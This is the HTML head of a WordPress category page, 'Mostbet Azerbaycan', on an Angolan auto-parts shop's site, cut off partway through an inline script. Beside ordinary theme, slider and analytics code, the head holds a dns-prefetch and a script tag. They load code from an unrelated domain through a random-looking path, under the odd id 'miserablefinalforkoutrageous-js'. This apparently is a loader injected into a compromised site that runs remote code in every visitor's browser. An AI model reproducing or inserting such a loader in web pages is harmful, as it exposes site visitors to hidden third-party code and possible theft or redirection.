

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/category/mostbet-azerbaycan/
body_size: 46958
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Mostbet Azerbaycan &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Rikauto | Peças e Acessórios Auto &raquo; Mostbet Azerbaycan" href="https://rikauto.co.ao/category/mostbet-azerbaycan/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"category","pageID":115,"singleType":""};  var bravepop_emailSuggestions={};</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1768952084' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/categories/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37BBH2');</script>
<!-- End Google Tag Manager --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rikauto.co.ao"><link rel="alternate" href="https://rikauto.co.ao/wp-json/tribe/events/v1/" />
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
